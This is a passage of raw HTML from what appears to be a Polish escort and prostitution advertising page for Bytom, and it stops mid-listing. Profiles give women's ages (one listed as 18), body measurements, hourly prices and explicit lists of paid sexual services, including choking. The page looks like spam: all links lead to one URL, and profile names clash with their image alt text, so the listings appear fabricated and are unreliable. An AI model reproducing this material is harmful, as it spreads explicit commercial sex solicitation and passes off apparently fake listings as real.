                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">169</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adelfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1567.jpg" alt="Dziewczyna Agnes Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789794-big-1-1462579200.jpg" alt="Escort Renata Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780509-big-1-1461542400.jpg" alt="Pani Sandra Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dolphin</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766107-big-1-1460073600.jpg" alt="Dziwka Amelie Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lungs Woman Tatiana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771594-big-1-1460678400.jpg" alt="Escort Cecile Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">171</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Newest Hooker Avril</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777702-big-1-1461283200.jpg" alt="Prostytutka Albertina Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sophie</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789728-big-1-1462579200.jpg" alt="Prostytutka INES Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Georgette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/761637-big-1-1459555200.jpg" alt="Kobieta Beata Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786148-big-1-1462233600.jpg" alt="Kobieta Calvin Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2000 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nadine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783695-big-1-1461888000.jpg" alt="Dziwka Daria Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty w Bytom</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774118-big-1-1460937600.jpg" alt="Dziewczyna Violetta Bytom">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
